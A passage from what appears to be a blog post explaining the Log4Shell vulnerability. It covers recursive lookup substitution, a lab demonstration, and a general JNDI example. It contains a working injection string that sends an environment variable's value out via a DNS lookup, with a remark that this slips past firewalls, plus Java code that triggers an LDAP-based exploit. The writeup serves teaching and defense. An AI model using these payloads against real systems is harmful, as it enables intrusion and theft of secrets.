<p>Furthermore, substitutions are also replaced recursively. Since one can also access the environment variables among other things, the possibility offers itself here also this information to a server to send. If you type <code class="language-plaintext highlighter-rouge">"${jndi:dns://127.0.0.1/${env:MY_PASSWORD}}"</code> the content of <code class="language-plaintext highlighter-rouge">MY_PASSWORD</code> will be sent to a server listening on UDP port 53. You could of course do this with LDAP, but it is good to know that this also works with DNS, especially since you might be more likely to let such requests through the firewall than LDAP requests. This also works with <code class="language-plaintext highlighter-rouge">trustURLCodebase=false</code> because of course no external code is used at all.</p>

<p><img src="/blog/assets/images/log4shell_dns.png" alt="image" /></p>

<p>Above is the call with the corresponding log line. Below is the request that arrives at the <a href="https://github.com/mdreem/log4shell-example/blob/master/listen_to_udp.py">server</a>. The payload contains the content of <code class="language-plaintext highlighter-rouge">MY_PASSWORD</code>. I have not implemented the DNS protocol here, otherwise you probably could have given a response that replaces the values in the log output.</p>

<h1 id="jndi-in-general">JNDI in general</h1>
<p>Now all this is not because log4j uses JNDI in a very special way. The following code (see <a href="https://github.com/mdreem/log4shell-example/tree/master/jndi">jndi</a> subproject), will also execute the exploit</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">Context</span> <span class="n">ctx</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">InitialDirContext</span><span class="o">(...);</span>
<span class="n">ctx</span><span class="o">.</span><span class="na">lookup</span><span class="o">(</span><span class="s">"ldap://127.0.0.1:1389/dc=javaNamingReference"</span><span class="o">);</span>
</code></pre></div></div>

<p>That is, if you use any form of serialization of objects, you should pay close attention. It can also be somewhat hidden, as you can see in this example.</p>

<h1 id="links">Links</h1>
<ul>
  <li><a href="https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf">A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land</a></li>
  <li><a href="https://datatracker.ietf.org/doc/html/rfc2713">Schema for Representing Java Objects in an LDAP Directory</a></li>
</ul>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[A hands-on look at how the Log4Shell (CVE-2021-44228) exploit works, with runnable examples: remote class loading over LDAP, a JNDI deserialization attack, and DNS data exfiltration.]]></summary></entry></feed>